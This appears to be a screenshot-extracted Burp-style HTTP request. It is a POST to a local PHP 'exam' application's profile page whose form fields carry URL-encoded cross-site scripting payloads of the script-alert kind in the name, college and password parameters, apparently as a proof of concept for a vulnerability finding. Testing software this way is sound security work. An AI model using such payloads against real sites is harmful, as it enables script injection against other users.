 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /exam/user/profile.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/exam/user/profile.php
12 Cookie: PHPSESSID=3rll5hl8a8m20ece3nl015mg33
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 rname=AaWqGaTfujk0x%22%3e%3cscript%3ealert(1)%3c%2fscript%3eg9qyo&rgender=Male&
rcollage=AaWqGaTfefdpq%22%3e%3cscript%3ealert(2)%3c%2fscript%3ekaec1&rnumber=
9852312450&rpassword=h1U!g9i!O7tkodh%22%3e%3cscript%3ealert(3)%3c%2fscript%3eo4vsg&
update=